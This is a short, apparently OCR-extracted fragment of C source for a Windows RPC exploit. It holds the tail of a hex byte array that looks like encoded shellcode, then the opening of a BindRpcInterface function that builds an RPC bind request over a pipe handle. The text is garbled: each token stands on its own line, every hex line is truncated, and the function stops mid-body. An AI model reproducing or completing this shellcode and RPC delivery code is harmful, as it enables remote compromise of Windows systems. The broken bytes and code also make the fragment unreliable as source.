
"\xf8\x6d\xe4\xb5\x7d\x6f\x3f\x43\x58\xaa\xb
"\xfe\x54\xa5\x19\xee\x54\x19\x9a\xcb\x6f\xf
"\x38\x6f\x42\x50\xdd\xc0\xb1\xb5\x7b\x6d\xf
"\x09\xaa\xc8\xa3\xfa\xf8\x30\x19\xf8\xf8\x3
"\xfa\xf8\x30\x1a\xf9\x53\xb3\xb5\x7d\x94\x8
"\x52\xd1\xb3\xb5\x7d\x61\x8c\x2e\xcb\x6f\x8
"\xf4\x2e\x2a\xc3\x4a\x6d\xa2\xc3\x4f\x36\x2
"\x53\x45\xca\xd9\x20\x7d\xde\xe1\x06\xac\x8
"\xd8\x43\x19\x9c\xf6\x50\xb4\x1b\xfc\x56\x8
"\x52\xd7\x8e\xe7\x74\x02\x28\x19\x52\xd1\x8
"\x26\x50\x1a\xc9\x69\x63\x19\x9c\xff\xf8\x3
"\xfe\xf8\x30\xb5\x7d\x07\xe6\x4a"
;
int
BindRpcInterface
(
HANDLE PH
,
char
*
Interface
,
char
*
InterfaceVer
)
{
	BYTE rbuf
[
0x1000
]
=
""
;
	DWORD dw
=
0
;
struct
 RPCBIND RPCBind
;
memcpy
(
&
RPCBind
,
&
PRPC
,
sizeof
(
RPCBind
)
)
;